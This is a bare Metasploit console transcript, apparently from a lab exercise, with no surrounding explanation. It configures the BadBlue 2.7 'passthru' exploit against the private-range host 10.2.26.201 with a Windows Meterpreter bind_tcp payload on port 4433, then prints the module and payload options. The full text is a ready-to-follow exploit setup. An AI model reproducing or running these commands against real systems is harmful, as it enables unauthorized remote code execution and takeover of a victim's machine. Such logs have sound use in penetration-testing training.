 msf6 exploit(windows/http/badblue_passthru) > set RHOSTS 10.2.26.201
RHOSTS => 10.2.26.201
msf6 exploit(windows/http/badblue_passthru) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/http/badblue_passthru) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/http/badblue_passthru) > options

Module options (exploit/windows/http/badblue_passthru):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   10.2.26.201      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT    80               yes       The target port (TCP)
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   VHOST                     no        HTTP server virtual host


Payload options (windows/meterpreter/bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4433             yes       The listen port
   RHOST     10.2.26.201      no        The target address


Exploit target:

   Id  Name
   --  ----
   0   BadBlue EE 2.7 Universal